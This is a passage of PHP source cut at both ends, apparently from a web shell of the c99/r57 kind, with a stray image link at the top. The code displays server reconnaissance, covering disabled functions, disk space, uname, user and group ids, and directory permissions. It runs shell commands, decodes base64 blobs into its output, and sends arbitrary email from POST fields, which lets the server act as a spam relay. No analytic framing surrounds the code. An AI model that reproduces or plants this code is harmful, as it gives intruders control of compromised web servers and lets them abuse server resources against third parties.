 echo "</b><br>".ws(2);
echo "Disable functions : <b>";
if(''==($df=@ini_get('disable_functions'))){echo "<font
color=green>NONE</font></b>";}else{echo "<font color=red>$df</font></b>";}
$free = @diskfreespace($dir);
if (!$free) {$free = 0;}
$all = @disk_total_space($dir);
if (!$all) {$all = 0;}
echo "<br>".ws(2)."Free space : <b>".view_size($free)."</b> Total space:
<b>".view_size($all)."</b>";
echo '</font></td></tr><table>
<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000>
<tr><td align=right width=100>';
echo $font;
if($unix){
echo '<font color=blue><b>uname
-a :'.ws(1).'<br>sysctl :'.ws(1).'<br>$OSTYPE :'.ws(1).'<br>Server :'.ws(1).'<br
>id :'.ws(1).'<br>pwd :'.ws(1).'</b></font><br>';
echo "</td><td>";
echo "<font face=Verdana size=-2 color=red><b>";
echo((!empty($uname))?(ws(3).@substr($uname,0,120)."<br>"):
(ws(3).@substr(@php_uname(),0,120)."<br>"));
echo ws(3).$sysctl."<br>";
echo ws(3).ex('echo $OSTYPE')."<br>";
echo ws(3).@substr($SERVER_SOFTWARE,0,120)."<br>";
if(!empty($id)) { echo ws(3).$id."<br>"; }
else if(function_exists('posix_geteuid') && function_exists('posix_getegid') &&
function_exists('posix_getgrgid') && function_exists('posix_getpwuid'))
{
$euserinfo = @posix_getpwuid(@posix_geteuid());
$egroupinfo = @posix_getgrgid(@posix_getegid());
echo ws(3).'uid='.$euserinfo['uid'].' ( '.$euserinfo['name'].' ) gid='.
$egroupinfo['gid'].' ( '.$egroupinfo['name'].' )<br>';
}
else echo ws(3)."user=".@get_current_user()." uid=".@getmyuid()."
gid=".@getmygid()."<br>";
echo ws(3).$dir;
echo ws(3).'( '.perms(@fileperms($dir)).' )';
echo "</b></font>";
}
else
{
echo '<font
color=blue><b>OS :'.ws(1).'<br>Server :'.ws(1).'<br>User :'.ws(1).'<br>pwd :'.ws
(1).'</b></font><br>';
echo "</td><td>";
echo "<font face=Verdana size=-2 color=red><b>";
echo ws(3).@substr(@php_uname(),0,120)."<br>";
echo ws(3).@substr($SERVER_SOFTWARE,0,120)."<br>";
echo ws(3).@getenv("USERNAME")."<br>";
echo ws(3).$dir;
echo "<br></font>";
}
echo "</font>";
echo "</td></tr></table>";
if(empty($c1)||empty($c2)) { die(); }
$f = '<br>';
$f .= base64_decode($c1);
$f .= base64_decode($c2);
if(!empty($_POST['cmd']) && $_POST['cmd']=="mail")
{
$res = mail($_POST['to'],$_POST['subj'],$_POST['text'],"From: ".
$_POST['from']."rn");
err(6+$res);
 